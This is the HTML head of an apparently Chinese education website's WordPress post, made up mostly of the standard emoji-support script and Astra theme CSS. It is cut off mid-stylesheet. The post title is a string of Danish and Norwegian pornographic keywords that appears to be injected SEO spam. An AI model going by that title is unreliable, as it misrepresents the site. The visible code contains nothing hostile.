

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boeshi.com/4858/
body_size: 35325
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Sex slave porn dansk retro porno &#8211; sex kontakt bergen treningsblogg jenter &#8211; 博俄师国际教育</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.boeshi.com' />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Feed" href="https://www.boeshi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Comments Feed" href="https://www.boeshi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Sex slave porn dansk retro porno &#8211; sex kontakt bergen treningsblogg jenter Comments Feed" href="https://www.boeshi.com/4858/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.boeshi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.boeshi.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:89px;}.astra-logo-svg{width:89px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar 